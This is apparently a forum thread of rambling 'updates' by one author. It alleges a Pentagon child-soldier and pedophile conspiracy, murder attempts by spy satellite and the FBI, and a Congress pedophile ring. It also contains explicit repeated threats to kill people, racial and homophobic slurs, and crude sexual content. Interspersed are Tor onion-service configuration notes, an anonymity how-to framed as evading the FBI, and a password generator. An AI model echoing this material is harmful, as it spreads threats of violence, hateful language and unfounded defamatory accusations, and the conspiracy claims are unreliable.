Update 18: I said "Darnell can't come."
https://unix.stackexchange.com/questions/84686/how-to-create-custom-comm...
Custom Bash Commands from Binaries (makes it easier to Firejail applications):
1) Create a folder, example here being "SigBin," in your home directory.
mkdir /home/username/SigBin
2) Put Binaries in it.
3) Edit your .bash_profile to use this folder.
nano ~/.bash_profile
#Put this in your bash profile.
export PATH=$PATH":$HOME/SigBin"
4) Reload your profile.
5) Execute the command.


Instead of "crushing" the Pentagon with more leaks" or REACTING to their purposeful erasure of the contents of the two guides (I made the Congress section worse in response) for the sole purpose of GUAGING MY EMOTIONAL RESPONSE (a trademark indicator of Cluster B Personality Disorder: without an emotional reaction, a Cluster B can't operate)?

The best LONG-TERM strategy to ensuring that "the incident" gets "magically buried" with my signature and bloody thumbprint as a form of 3-factor (DNA and fingerprint)?
 Stop catering to the Pentagon's desire to trap my penis live on Spy Satellite while their dysfunctional family (to include little children) observe for the purpose of "identity validation." My penis is tied to the IDENTITY of the Honey-Trapping program that I have REJECTED over 1000 times and the ensnarement of my penis has nothing to do with Nation-State operations.
Stop catering to the Pentagon's desire to trap my penis live on Spy Satellite while their dysfunctional family (to include little children) observe for the purpose of "identity validation." My penis is tied to the IDENTITY of the Honey-Trapping program that I have REJECTED over 1000 times and the ensnarement of my penis has nothing to do with Nation-State operations.
The best SHORT-TERM strategy to ensuring that "the incident" gets "magically buried" with my signature and bloody thumbprint as a form of 3-factor (DNA and fingerprint)?



https://www.forbes.com/sites/benjaminmoore/2015/09/05/top-10-best-batmob...
Give me a 2021 Chevy Camaro ZL1 Automatic (comes with a Supercharged V8 Engine with 650 Horsepower) that comes with:
-Jet Black paintjob with no trim, Matte finish (low sheen).
https://instamotor.com/blog/window-tinting-laws-50-states.
-35% film VLT% tinted windows (for ever window).
-Jet Black pleather (polyeurathane) interior.
-3 to 4 inch lift kit (to lift the frame higher off the ground).
-A custom-made Trap Door in the trunk that allows free access to the fuel tank of the vehicle (which makes it easier to service the fuel tank).
https://www.firestonecompleteautocare.com/tires/brands/bridgestone/poten...
-Bridgestone Potenza All-Season tires (because my 2001 Pontiac Sunfire ate a Pit Maneuver from the FBI with Traction Control active while using Firestone's All-Season tires).
-Non-Standard Locks (the FBI has the master key for all vehicles and used it to sabotage my serpentine belt in an attempt to murder me on behalf of the Pentagon).
https://www.viper.com/car/securityremotestart/product/5906v/viper-color-...
-Viper OLED 2-Way Security System (no cellphone connectivity).
http://www.networkserviceandsupport.com/survmode.jpg
http://images2.wikia.nocookie.net/__cb20090221045931/knightrider/en/imag...
-Surveillance Mode option, to kill all internal and external lights while the engine is running.
-Bullet Resistant Glass Rifle Level 8 (can resist up to 5 shots from 7.62 ammo).
-B6 Level of Car Armor (can resist rifle shots and can resist armor piercing ammunition).
http://bulletprooftire.com/index.html
-Install a run-flat system into the Bridgestone Potenza All-Season tires.
https://www.youtube.com/watch?v=3jstaBeXgAs
-Remove the Cellular connectivity of the Camaro OR install a killswitch and demonstrate how the killswitch works.

https://i.ibb.co/B635WT6/She-dont-tech.jpg
Give me the "Buttercup."
https://i.ibb.co/DRvqWhV/20200723-184319-HDR.jpg
https://i.ibb.co/s1qqS4s/Dipshit1.jpg
https://data.whicdn.com/images/185656660/original.gif (Fun fact: A few weeks ago, I "blew out a candle." 5 seconds after blowing it out, a Morning Dove killed itself by Kamikaze on the McDonalds window to symbolize that a High-Ranking official in the Pentagon committed suicide by falling off a large building and landing on their head to break their neck. This is the second time I've been shown that Pentagon Officials are committing suicide as a result of my leaks.)
-It has a fully functioning brain. 90%/10% Blue/Red or 95%/5% Blue/Red still counts as fully functional. The "ego" mechanism (the part of a humans brain that the human confuses as itself and that suppresses conscious level thinking) is just nearly nonexistent... but it does, in fact, exist.
https://i.ibb.co/C13kbdM/Nigga-I-Said-Execute-Order-66.gif
-It has a malfunctioning cervix.
https://kill-la-kill.fandom.com/wiki/Nui_Harime
-It is a Narutard /V/irgin (FIGHT ME FGT) that will be repurposed as a Trojan Horse that delivers malicious code to hack-targets, due to her small size and stature.


-Give me back my DUCKS with my WALLPAPERS/"RIG PIMP" documents (or my rig will be created from HATRED in a similar manner to all of the work that I recreated in this thread and I'm going to attack the government with malicious intention).
-Give me 2 Purism Laptops (highest screen resolution, english keyboard).
-Give me 2 Purism phones.
-Give me 2 NitroKey flash drives.
-Give me 4 USB Rubber Duckies.
-Sticky this thread immediately upon my release.
-Consider giving me a new "Nexus Phone Soul Edge" to counteract the "Purism Soul Caliber."
-Give me 1 SparkFun USB Bus Pirate (for future experimentation/future "tutorials").
-Give me a Windows 10 OEM key that has an obnoxious amount of uses.
-Give me a year (or more) subscription to the following Antivirus Products (for future experimentation/future "tutorials"):
 Avast Premium Security
Avast Premium Security
 AVG Internet Security
AVG Internet Security
 Avira Internet Security
Avira Internet Security
 Bitdefender Internet Security
Bitdefender Internet Security
 ZoneAlarm Extreme Security
ZoneAlarm Extreme Security
 Immunet
Immunet
 ClamWin
ClamWin
 Comodo Internet Security
Comodo Internet Security
 Dr.Web Security Space
Dr.Web Security Space
 ESET Smart Security
ESET Smart Security
 F-Secure SAFE
F-Secure SAFE
 Forticlient
Forticlient
 F-PROT Antivirus
F-PROT Antivirus
 G Data Total Security
G Data Total Security
 Kaspersky Total Security
Kaspersky Total Security
 McAfee Internet Security
McAfee Internet Security
 NANO Antivirus
NANO Antivirus
 Norton Internet Security
Norton Internet Security
 Spyware Doctor with AntiVirus
Spyware Doctor with AntiVirus
 Panda Internet Security
Panda Internet Security
 360 Total Security
360 Total Security
 Sophos EndUser Protection
Sophos EndUser Protection
 Titanium Internet Security
Titanium Internet Security
 TrustPort Total Protection
TrustPort Total Protection
 VBA32 Antivirus
VBA32 Antivirus
-New Jacks:
 PC Protect
PC Protect
 Total AV
Total AV

Update 17: I cast "Mind Crush.
EDIT1: I have money for food/laundry now. The money was nested behind a "hazard light" trauma probe and a pickup attempt, but now I'm digressing.
EDIT2: The desperation for "narcissistic supply" has gotten so bad that vehicles are encroaching near areas that can only be traveled by foot, vehicles with engine noise-makers are parking, waiting as I pass, and accelerating quickly, "couples" are offering me rides and offering me "bags of stuff," and helicopters are being instructed to fly over my head. The Child Soldiers are committing suicide, and the Pentagon will not get them mental healthcare treatment because:
-They are not seen as people. They are seen as objects to be used for sex.
-Escaping the experience of shame is more important than the life of an object.
-To get them mental healthcare treatment is to acknowledge that there is a problem, which is something that the false self (which... to a Cluster B... must be seen as perfect, otherwise it's worthless) can never do.
EDIT 3:
https://rextester.com/l/bash_online_compiler
-Got my hands on a Bash interpreter.
-Fixed the variables and verified that the code actually functions.
-Discovered that Cybercommand added a double-quote around the "OpenVas" code on my "Firewall from Hell" configuration, due to ENVY of not being able to find Vulnerabilities on their own without a PRODUCT to SCAN FOR THEM (which isn't as good at finding them as a human).
https://i.ibb.co/FXRTKsC/commit-harakiri.jpg (You forgot to edit the thread in two places, exposing yourself once again for making edits. Google Docs allows you to keep the text formatting, which is why I use the "bash" tags for all of my code. You are collapsing at the seams.)
 Cybercommand/The Pentagon uses OpenVAS to scan their external network, and prays to the heavens that it's good enough. Cybercommand: DON'T GO TO DEFCON.
Cybercommand/The Pentagon uses OpenVAS to scan their external network, and prays to the heavens that it's good enough. Cybercommand: DON'T GO TO DEFCON.
EDIT 4:
https://i.ibb.co/jzLVZGv/Missing-Minotaur.jpg (Chemical Cocktail Thot techniques with a bootyshort skateboarder.)
https://i.ibb.co/7QfGmMZ/Called-out-by-name.jpg (Lying about how she knew my name.)
https://i.ibb.co/s1kSPwm/emotional-dumpster1.jpg (Projections. Projections everywhere.)
The projection train continues. Yesterday, it was "a projection of their lack of skill, due to their reliance on the PRODUCT of OpenVas in comparison with my ability to block "skids" that use it." Today, they're projecting that I'm gay with a male Thot skateboarder that's being used in the exact same spot as the female that lied. Being forced to process THEIR SHAME is eating them alive.
Small Update: Thot never changes.
 America's Child Soldier Program is pooled from the United States (to include Alaska and Hawaii), Mexico, the Virgin Islands (which are U.S. Territories), and South Korea (which the U.S. is responsible for defending).
America's Child Soldier Program is pooled from the United States (to include Alaska and Hawaii), Mexico, the Virgin Islands (which are U.S. Territories), and South Korea (which the U.S. is responsible for defending).
 South Korea is PERMABANNED.
South Korea is PERMABANNED.
Large Update: I'm here to kill as many of you as possible.



 The core wound of a Cluster B is ABANDONMENT.
The core wound of a Cluster B is ABANDONMENT.
 Cluster B's, "individuals" who are traumatized to their core by the age of 6 years old, bond with others via "trauma" and via "emotional/physical (chemical)" dependencies. The intention of this "Trauma Bond" and/or "Dependency Bond" is to force their target into a position of never being able to ABANDON the Cluster B and to force their target to always provide the Cluster B with "Narcissistic Supply."
Cluster B's, "individuals" who are traumatized to their core by the age of 6 years old, bond with others via "trauma" and via "emotional/physical (chemical)" dependencies. The intention of this "Trauma Bond" and/or "Dependency Bond" is to force their target into a position of never being able to ABANDON the Cluster B and to force their target to always provide the Cluster B with "Narcissistic Supply."
 Narcissistic Supply is an "emotional drug" of "validation" (of the false self that the Cluster B constructed to escape their ABANDONMENT WOUND) that is 10x more potent than HEROIN.
Narcissistic Supply is an "emotional drug" of "validation" (of the false self that the Cluster B constructed to escape their ABANDONMENT WOUND) that is 10x more potent than HEROIN.
 The core wound of a Codependent is ABANDONMENT.
The core wound of a Codependent is ABANDONMENT.
 Codependents, "individuals" who are traumatized to their core by the age of 6 years old, bond with others via "trauma" and via "emotional/physical (chemical)" dependencies. The intention of this "Trauma Bond" and/or "Dependency Bond" is to extract validation from the target via HEALING and FIXING the identified TRAUMAS of the target in exchange for validation of their fragile sense of self worth.
Codependents, "individuals" who are traumatized to their core by the age of 6 years old, bond with others via "trauma" and via "emotional/physical (chemical)" dependencies. The intention of this "Trauma Bond" and/or "Dependency Bond" is to extract validation from the target via HEALING and FIXING the identified TRAUMAS of the target in exchange for validation of their fragile sense of self worth.


Cluster B's and Codependents are ONLY capable of "bonding with another person" via their IDENTIFIED TRAUMAS/IDENTIFIED EMOTIONAL WOUNDS.
This is why the Child Soldier Program, as a collective, have tried to TARGET "old traumas" and have tried to CREATE "new traumas." Their intention is to FORCE me into a RELATIONSHIP with them and to FORCE me into a position of never being able to abandon them.

https://drive.google.com/file/d/11DEXW2Pch0Z7fSB5VPPBGbCtGtwGNmkS/view?u...
https://i.ibb.co/N95RwC0/Notebook-Page-6.jpg
-Attempting to paint me as mentally unstable with my family in hopes of convincing me that I have a trauma of being "delusional," to create within me a DEPENDENCE on others (via VALIDATING MY REALITY).
https://i.ibb.co/26Zfdcn/No-routing.jpg
https://i.ibb.co/5nRC0XM/20210414-135005.gif
https://i.ibb.co/MV7GXkQ/20210414-135005-hatredcoptor.gif
https://i.ibb.co/J76VbVJ/New-Hatredcopter1.gif
https://i.ibb.co/GdXT4Zk/New-Hatredcopter2.gif
https://i.ibb.co/nsz249D/New-Hatredcopter3.gif
https://i.ibb.co/GphD62V/New-Hatredcopter4.gif
https://i.ibb.co/LpJPGCX/20210325-065826.gif
https://i.ibb.co/mSkhjHR/20210518-180936.gif
-Attempting to target the HEALED CPTSD TRAUMA of KILLING A CORPSEMAN IN FRONT OF ME WITH THE KILL FEATURE OF THEIR SPY SATELLITE AND BREAKING HIS RESCUE FOR SHITS AND GIGGLES, to establish within me a TRAUMA BOND with the Child Soldier abusers.
https://www.google.com/search?q=broken+bone+x-ray&source=lnms&tbm=isch
-Attempting to target the NONEXISTENT TRAUMA (I blacked out instantly) of me being hit by a car at a young age and experiencing a broken bone (it broke in three places and my foot turned backwards, my injury was "injury of the month" and I'm the reason why Washington D.C. began to use yellow "pedestrian" signs in heavily jay-walked areas... the more you know), to establish within me a TRAUMA BOND with the Child Soldier abusers.
-This extended to the Child Soldiers flat out attempting to hit me with a car to RE-BREAK THE HEALED BONE.
https://i.ibb.co/5Wvg4dh/FBI-Vehicle-Disable-Attempt1.jpg
https://i.ibb.co/dPNC26b/FBI-Vehicle-Disable-Attempt2.jpg
-Attempting to CREATE A NEW TRAUMA via a PIT MANEUVER, hoping that I would spin out, to establish within me a TRAUMA BOND with the Child Soldier abusers.
-Attempting to target the NONEXISTENT TRAUMA (ETS caused the Pit Maneuver to fail) of subjecting me to a PIT MANEUVER, to establish within me a TRAUMA BOND with the Child Soldier abusers.
https://i.ibb.co/kMp1ygd/Checkmate1.jpg
https://i.ibb.co/0C6VJdB/Checkmate2.jpg
https://i.ibb.co/LdVtyrn/Checkmate3.jpg
https://i.ibb.co/5vGMSFT/Checkmate4.jpg
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
-Producing Child Porn near me, to establish within me a TRAUMA BOND with the Child Soldier abusers (via purposeful injustice and audio gaslighting).
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg
-Attempting to CREATE A NEW TRAUMA via ABUSE BY FAKE POLICE OFFICERS (on multiple occasions, ranging from Government Employment to the Mental Evaluation that occurred at the hands of my HIV Infested mother, to create within me a DEPENDENCE on others (via "needing the Child Soldiers for Cleanliness").
https://compote.slate.com/images/dc766097-6818-4f51-ac8f-d4f1bfcdc07a.jpg
-Attempting to CREATE A NEW TRAUMA via barging in on me bathing (and claiming IN VAIN that I was in the wrong... BTW I still use the exact same bathroom), to create within me a DEPENDENCE on others (via "needing the Child Soldiers for Cleanliness").
https://i.ibb.co/1vnCQ97/20210506-184544.jpg
-Attempting to CREATE A NEW TRAUMA via telling me that I can't stay in certain sleeping spots, to create within me a DEPENDENCE on others (via "needing the Child Soldiers for Shelter").
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg
-Attempting to CREATE A NEW TRAUMA via INCARCERATION IN MEXICO (which failed, loss prevention is not allowed to choke you out, steal your shit, plant false evidence, or stop you for shoplifting in general regardless of what Country the Wal-Mart is in), to both establish within me a TRAUMA BOND with the Child Soldier abusers (via RAPE IN PRISON BY CIA PLANTED FAGGOTS) and to create within me a DEPENDENCE on others (via "needing the Child Soldiers for emotional support and validation of my reality").
The list is endless.

https://i.ibb.co/b3LwJxB/Stonewall-This-Timeline.png (Occurred on Sep 29, 2018. I've included enough "Tweets" to prove my point in this screenshot.)
https://i.ibb.co/4m5qB6G/260-No-Scope.png (Occurred on June 17, 2021. Occurred in combination with me presenting you with EVIDENCE of what I'm being targeted by.)
https://i.ibb.co/WBd043H/Screenshot-20210518-123328.png (Evidence of the "Secret Army" that I'm being targeted by.)
As of the below update?
It is impossible to FORCE me into a relationship with the Child Soldiers via TRAUMA or PHYSICAL/EMOTIONAL DEPENDENCE.
I am now an ENEMY of America, who will NEVER stop fighting the American Government regardless of the outcome.
My intention to KILL as many United States Child Soldiers as possible via the Legal System is PERMANENT and can NEVER BE REMOVED. Until the day that I close my eyes and leave this earth, I will never stop fighting until my entire family has been arrested/killed and I will never stop fighting until enough of the Child Soldiers of the United States have been killed to force the BROKEN VESSEL PROGRAM to go into "remission."
...
Regarding their NEED to find or create a TRAUMA within me?


My healed CPTSD trauma of you killing a Corpseman in front of me has served me VERY WELL, Pentagon.
The reason behind my VICTORY AGAINST YOU DIGITALLY stems from my ability to replicate the experience of trauma, to force myself to learn and retain information quickly at the expense of taking an heavy toll on my body (via stress, vomiting, and exhaustion).
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg
You witnessed it yesterday via you ILLEGAL SPY SATELLITE. The design of my new security system, mentally, is as follows:
-Offline Security System with Camera's, Magnet Traps, and... when all is said and done, a "funsies" laser grid.
-An airgapped box that the Offline Security System is CONSOLED INTO, and a robot that executes the alerting commands to send an email and a text message whenever the system is tripped.
-An online security system that uses a second set of cameras that can only be accessed by me.
https://2019.www.torproject.org/docs/tor-onion-service
30 minutes to an hour of "self-induced trauma" later and I came up with the solution of running the online camera system as a "tor hidden service" and using the new feature of V3 hidden services to create a "token" to copy to a Purism phone and a Purism laptop (which would both be TOR only and would tunnel any required plaintext traffic through a paid for VPN).
This would allow me to use "motion" and "motioneye" as a front-end GUI without needing to worry about opening ports to internet (obfuscation) and without needing to worry about unauthorized access (security), due to the allowed traffic being tied to SPECIFIC DEVICES.
 SERVER SIDE:
SERVER SIDE:
#Webserver would run on Local Host, Port example is 8080:
http://localhost:8080/
#The TORRC file
Log notice file /path/to/a/random/firejailed/folder/notices.log
VirtualAddrNetwork 10.192.0.0/10
AutomapHostsSuffixes .onion,.exit
AutomapHostsOnResolve 1
TransPort 9040
TransListenAddress 192.168.4.1
DNSPort 53
DNSListenAddress 192.168.4.1
#https://2019.www.torproject.org/docs/tor-manual-dev.html.en
#Circuits are considered "dirty" for no longer than three minutes.
MaxCircuitDirtiness 180
#Hidden Service Dirt Goes Here
#https://2019.www.torproject.org/docs/tor-onion-service
#HiddenServiceDir is a directory where Tor will store information about that onion service
#HiddenServicePort lets you specify a virtual port (that is, what port people accessing the onion service will think they're using) and an IP address and port for redirecting connections to this virtual port.
HiddenServiceDir /path/to/a/random/firejailed/folder/try/naming/it/hidden-service
HiddenServicePort 80 127.0.0.1:8080
HiddenServiceVersion 3
#https://2019.www.torproject.org/docs/tor-manual-dev.html.en#ClientOnionAuthDir
#This is the directory to store the private keys in so only authorized users can access the V3 .onion service that you have created.
TOR will then generate a file called "private_key" (keep to yourself) and a file called "lsdabvlah3ThePublicOnionAddressGoesRightTheFuckHere.onion" (to share so others can reach your webserver that's running on 127.0.0.1:8080 via TOR).
cat /path/to/a/random/firejailed/folder/try/naming/it/hidden-service/hostname
lsdabvlah3ThePublicOnionAddressGoesRightTheFuckHere.onion
https://kushaldas.in/posts/setting-up-authorized-v3-onion-services.html
https://gist.github.com/mtigas/9c2386adf65345be34045dace134140b (BASH SCRIPT TO GENERATE NEW KEYS)
You will then need to generate x25519 keys and place them in the correct locations.
X25519 Private Key:
cfnsa473095jhflThePrivateKeyGoesRightTheFuckHere
X25519 Public Key: (give this to the onion service)
rgvblasdgvavjnuawrThePublicKeyGoesRightTheFuckHere
#Create the clientname.auth file, Example A:
nano /path/to/a/random/firejailed/folder/try/naming/it/hidden-service/authorized_clients/MyLittleHiddenCameraService.auth
descriptor:x25519:rgvblasdgvavjnuawrThePublicKeyGoesRightTheFuckHere
#Create the clientname.auth file, Example B:
descriptor:x25519:rgvblasdgvavjnuawrThePublicKeyGoesRightTheFuckHere > /path/to/a/random/firejailed/folder/try/naming/it/hidden-service/authorized_clients/MyLittleHiddenCameraService.auth
 CLIENT SIDE:
CLIENT SIDE:
#The TORRC file
Log notice file /path/to/a/random/firejailed/folder/notices.log
VirtualAddrNetwork 10.192.0.0/10
AutomapHostsSuffixes .onion,.exit
AutomapHostsOnResolve 1
TransPort 9040
TransListenAddress 192.168.4.1
DNSPort 53
DNSListenAddress 192.168.4.1
#https://2019.www.torproject.org/docs/tor-manual-dev.html.en
#Circuits are considered "dirty" for no longer than three minutes.
MaxCircuitDirtiness 180
#Store your keys for accessing restricted .onion sites here.
ClientOnionAuthDir /path/to/a/random/firejailed/folder/try/naming/it/onion_auth
Then add the following to the onion_auth directory.
#Create the clientname.auth_private file, Example A:
nano /path/to/a/random/firejailed/folder/try/naming/it/hidden-service/authorized_clients/MyLittleHiddenCameraService.auth_private
lsdabvlah3ThePublicOnionAddressGoesRightTheFuckHere.onion:descriptor:x25519:cfnsa473095jhflThePrivateKeyGoesRightTheFuckHere
#Create the clientname.auth_private file, Example B:
lsdabvlah3ThePublicOnionAddressGoesRightTheFuckHere.onion:descriptor:x25519:cfnsa473095jhflThePrivateKeyGoesRightTheFuckHere > /path/to/a/random/firejailed/folder/try/naming/it/hidden-service/authorized_clients/MyLittleHiddenCameraService.auth_private


https://en.wikipedia.org/wiki/Curve25519
https://cryptography.io/en/latest/hazmat/primitives/asymmetric/x25519/

 Salt the CIA's "his Rubber Ducky Backup Files are his source of power" wound:
Salt the CIA's "his Rubber Ducky Backup Files are his source of power" wound:
https://wiki.archlinux.org/title/Dm-crypt/Specialties#Encrypted_system_u... (Remote encryption header on a Nitrokey Flash Drive that has confirmed open source firmware that was flashed by you)
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg (USB Rubber Duckies that type a 512 character password to the remote header.)
...
https://cryptography.io/en/latest/hazmat/primitives/




#Will print a 512 character password in lower case letters and numbers to use for a USB Rubber Ducky as an encryption password for a hard drive. The max password length of a LUKS header is 512.
cat /dev/urandom | tr -dc 'a-z0-9' | fold -w 512 | head -n 1
Because of what my Blue Team talent stems from (the ability to "go to the dark place" to unearth the heartless ruthless cut-throat malice aimed at that which you value and covet most digitally), associating with the government in any way shape or form OUTSIDE OF EVADINIG IT is physically impossible.
This is how the Karma of a Cluster B works. The source becomes YOUR WORLD and YOUR REALITY. To treat the source like shit is to LOSE the source FOREVER, never to find someone else to use to SOOTH the CORE EMOTIONAL WOUND within the Cluster B that is ABANDONMENT.
I am lost to the American Government forever. At best, they can influence "how" I serve as its enemy (via not breaking the law or via breaking as few laws as possible). The only way to reduce me to "the opposition" vs me being an "enemy" is to give me my justice and to give me my due process.
Until then? Every single American Barcode in existence will be viewed by me as a hostile entity, and my intention is to kill you.
Stay the FUCK away from me.
Update 16: You must only understand "power and control," Congress. I speak this language VERY WELL.
Small Update:
 Anonymous Identity How To (How to shit on the FBI and the Secret Service from behind TOR):
Anonymous Identity How To (How to shit on the FBI and the Secret Service from behind TOR):
Anonymous Email Address:
https://nordvpn.com/blog/tutanota/
-NordVPN compares Tutanota to ProtonMail
https://protonmail.com/
https://protonmail.com/support/knowledge-base/paying-with-bitcoin/
-Based in Switzerland.
-No personal information is required to create an email address.
-Does not keep IP logs.
-Built on open source software.
https://tutanota.com/
-Based in Germany.
-No personal information is required to create an email address.
-Does not keep IP logs.
-Built on open source software.
VPN's that accept BitCoin directly and that are TOR friendly:
https://privatevpn.com/
https://airvpn.org
-Accepts direct BitCoin payments with no need to go through an intermediary.
-No logs of online activity or IP address.
VPS Providers that accept BitCoin directly and that are TOR friendly:
https://bitcoin-vps.com/
https://chunkhost.com/blog/bitcoin-record-price
-Has anonymous registration (email and password)
-Accepts BitCoin directly.

https://i.ibb.co/NnKz0tT/Screenshot-20210413-090555.png (I understand why you don't yet view "BitCoin" as a source of fear... but so does the rest of the internet.)
https://i.ibb.co/DYnRKJq/shitbags.jpg (Receipt sauce.)

You may come to find that there is already a very large rebellion against the BARCODES attempting to "unify" BitCoin.
Such is the way of things... everything that BARCODES do to spy on others eventually fails (*COUGH* Intel Management Engine *COUGH*).

Large Update:



Before I stomp your Legislative dicks into the dirt:
https://i.ibb.co/x5F7775/Screenshot-20210213-065448.png (Created and posted in reaction to me lighting a fuse that will lead to WWIII. This receipt was used to leak that President Joe Biden is a product of America's Child Soldier Program.)
https://i.ibb.co/WBd043H/Screenshot-20210518-123328.png (The CIA's REACTION was to cede that the Pentagon runs a "Secret Army.")
This is a "killing blow" for the "Executive Branch" of the government.
...
TWIT BOMBS:
https://i.ibb.co/b3LwJxB/Stonewall-This-Timeline.png (Occurred on Sep 29, 2018. I've included enough "Tweets" to prove my point in this screenshot.)
...
https://i.ibb.co/4m5qB6G/260-No-Scope.png (Occurred onJune 17, 2021. Occurred in combination with me presenting you with EVIDENCE of what I'm being targeted by.)
https://i.ibb.co/WBd043H/Screenshot-20210518-123328.png (Evidence of the "Secret Army" that I'm being targeted by.)
 This accounts for nearly THREE YEARS of you STONEWALLING and HOPING IN FUTILITY that the Pentagon would NEUTRALIZE ME as a threat to America's PEDOPHILE RING... and your stonewalling occurred WHILE I WORKED TO SUPPORT YOU DIRECTLY AS A CONTRACTOR THAT WORKED IN THE GOVERNMENT PUBLISHING OFFICE while THE CHILDREN THAT YOU HAVE SEX WITH played "games" with me like a "toy."
This accounts for nearly THREE YEARS of you STONEWALLING and HOPING IN FUTILITY that the Pentagon would NEUTRALIZE ME as a threat to America's PEDOPHILE RING... and your stonewalling occurred WHILE I WORKED TO SUPPORT YOU DIRECTLY AS A CONTRACTOR THAT WORKED IN THE GOVERNMENT PUBLISHING OFFICE while THE CHILDREN THAT YOU HAVE SEX WITH played "games" with me like a "toy."
https://drive.google.com/file/d/1cU-opbquuNz0KoRztadGq7behJ-v7xe3/view?u... (The Certified Mail that demands a return receipt, sent to Senator Ben Cardin… the first request deleted from the USPS Database and most likely authorized by the Cleanup Crew (who believed falsely from an emotional perspective that I would eventually be “scooped”)… and the second request “stuck in limbo.)
https://i.ibb.co/XYXbvrw/Notebook-Page-3.jpg (The Certified Mail that demands a return receipt, sent to Senator Ben Cardin… the first request deleted from the USPS Database and most likely authorized by the Cleanup Crew (who believed falsely from an emotional perspective that I would eventually be “scooped”)… and the second request “stuck in limbo.) (Full resolution photo, to counter Cybercommand’s futile sabotage.)
...
https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (The badge that was taken before I was escorted off the premesis, in preparation to erase my employment record and status as a government employee, taken in reaction to me exposing GPO's involvement in pedophilia.)
https://i.ibb.co/nMmrYFH/fired1.png (Kojo Achampong purposefully bypassing the process of retrieving a Laptop and asking me to blindly reimage it before putting it back in stock. I declined the request. He also CALLED ME and repeated the ticket orders to me by phone. I did not inform him of my decision to refuse to reimage the laptop.)
https://i.ibb.co/7vy6dxf/fired2.png (Proof that I refused to obey the illegal order.)
https://i.ibb.co/K0RVLXt/fired3.png (Proof that I refused to obey the illegal order.)
https://i.ibb.co/64KKxdv/fired4.png (I told the inventory manager, "Chris," that I refused to reimage the laptop. There are procedures in place to safeguard the data on the hard drive.)
Based on this evidence? I can conclude the following:

 Congress, AS A COLLECTIVE, practices pedophilia with the Child Soldier Program that is attempting to exercise the DISCARD phase of the narcissistic abuse cycle with me.
Congress, AS A COLLECTIVE, practices pedophilia with the Child Soldier Program that is attempting to exercise the DISCARD phase of the narcissistic abuse cycle with me.
https://i.ibb.co/6gqYmMD/20200404-145103.jpg (This is how accessible the serpentine belt is. The Pentagon attempted to MURDER ME to escape PEDOPHILIA CHARGES.)
https://i.ibb.co/zh5xC5c/Heart-Of-Darkness.jpg
https://i.ibb.co/dPNC26b/FBI-Vehicle-Disable-Attempt2.jpg (Pit Maneuver Attempt #2. Occurred when I called the Child Soldier program and "Mark Millboi" out for the Serpentine belt that failed to snap.)

 Congress, AS A COLLECTIVE, is AWARE THAT THE CHILD SOLDIERS HAVE A MENTAL DISORDER. This mental disorder is PURPOSEFULLY HIDDEN and PURPOSEFULLY ENABLED by both the Pentagon AND AMERICA'S POLITICIANS to:
Congress, AS A COLLECTIVE, is AWARE THAT THE CHILD SOLDIERS HAVE A MENTAL DISORDER. This mental disorder is PURPOSEFULLY HIDDEN and PURPOSEFULLY ENABLED by both the Pentagon AND AMERICA'S POLITICIANS to:
-AVOID THE SHAME OF ACKNOWLEDGING IT.
-LEVERAGE IT AS A TOOL TO HAVE SEX WITH CHILDREN.





Congress...

This is me ensuring that you never mistake my "kindness" as a sign of "weakness and ignorance" ever again.
This is me ripping off your facemask permanently, to ensure that you as a collective can NEVER use me as a source of Narcissistic Supply.
Option 1) Kill me.
Option 2) Let me go and find someone else to serve as your DADDY DICK PET that has yet to figure you out.
Make your choice.


Update 15: Cast-Time Complete. I cast "Wrath of God."
Fluff: The Pentagon really sucks at "training its pets." Dog trainers tend to go through 50+ treats per training session to rapidly clarify a behavior that they want their dog to learn... in this video's case, "impulse control" and "defaulting to a calm nature." Dogs operate based on a REWARD system, Pentagon... not based on a PUNISHMENT system. You, however, fail to ever see another living creature as "alive." You tend to only see them as "objects."

https://lichess.org/training/Az86D
https://i.ibb.co/Kyj4L05/congress2.jpg

https://i.ibb.co/VwzKsJR/20200911-090746.jpg (Running a lost dog ad in the newspaper about "Kylo Ren.")

![]()


https://i.ibb.co/jgLWYHc/Screenshot-20201207-150824.png (Referring to me as a "pet.")
https://i.ibb.co/wzjVz2K/Screenshot-20210114-152502.png (Referring to me as a "dog" that needs to be "adopted.")
https://i.ibb.co/y6ncznC/Screenshot-20210127-101633.png (Referring to me as a "dog" that they need to gain insurance against by giving me a STD, to make sure I never "abandon" them.)
https://i.ibb.co/KDJcZDV/Screenshot-20201212-172500.png (Referring to me as a "senior dog" that needs "senior food.")
https://i.ibb.co/zJ5GFtD/Screenshot-20210304-103126.png (Asking me to beg for food and to provide them with Narcissistic Supply from the begging.)
...
https://i.ibb.co/GddDbSW/Screenshot-20210129-101232.png (Watch me masturbate, sex slave.)
https://i.ibb.co/Th5CRxm/Screenshot-20210507-112316.png (Impregnate me with your animal babies, sex slave.)









Small Update: Honeytrapping never changes:

Better luck next time trying to ERASE YOUR SHAME FROM THE FRONT PAGE, Child Soldiers. You have to delete it from the FRONT PAGE, from THIS THREAD, from my GOOGLE DOCS, and from my GOOGLE DRIVE. Please continue! 
https://i.ibb.co/MB8t2mG/Hacked-Taco-Bell.jpg
https://i.ibb.co/kmPWmbj/The-New-Cancer.jpg
 This occurred after the "Large Update" below. A female honeytrap in a 201X model Silver Mini-Sedan called me out by name and asked "how are you." I leaned in to get a good look at her and said "I don't remember you." She then said "I used to work at the Taco Bell." I said "I'm doing just fine" and kept walking.
This occurred after the "Large Update" below. A female honeytrap in a 201X model Silver Mini-Sedan called me out by name and asked "how are you." I leaned in to get a good look at her and said "I don't remember you." She then said "I used to work at the Taco Bell." I said "I'm doing just fine" and kept walking.
FLAW: I never use my real name at Taco Bell. The names that I used in the Kiosk were:
"Carl's J." (Carl's Jr.)
"BabyShark"

Large Update: Not if I KILL YOU FIRST:

After I WASHED MY LAUNDRY:
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg
